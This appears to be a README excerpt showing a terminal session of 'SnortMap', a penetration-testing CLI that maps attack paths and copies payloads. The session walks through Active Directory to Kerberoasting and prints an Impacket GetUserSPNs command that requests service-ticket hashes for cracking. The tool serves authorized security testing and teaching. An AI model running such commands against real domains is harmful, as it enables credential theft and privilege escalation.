 ┌──(root㉿kali)-[~/Scripts/snortmap]
└─# python -m cli.main
File System
SnortMap CLI
Explore domains • Simulate attack paths
Learn tools • Copy payloads instantly
? What would you like to do? Explore by Domain
Home
? Select a domain to explore: Active Directory
? What is your access level in [bold]Active Directory[/bold]? User Level Access
? Select an attack to explore further: Kerberoasting - Extract and crack service account hashes from Kerberos tickets to escalate privileges.
? Select a tool to view details: Impacket - GetUserSPNs
Attack Step
Tool: Impacket - GetUserSPNs
Command: python GetUserSPNs.py domain/user:password -dc-ip 10.0.0.1 -request
Link: https://github.com/SecureAuthCorp/impacket/blob/master/examples/GetUserSPNs.py
? Copy this command to clipboard? (Y/n)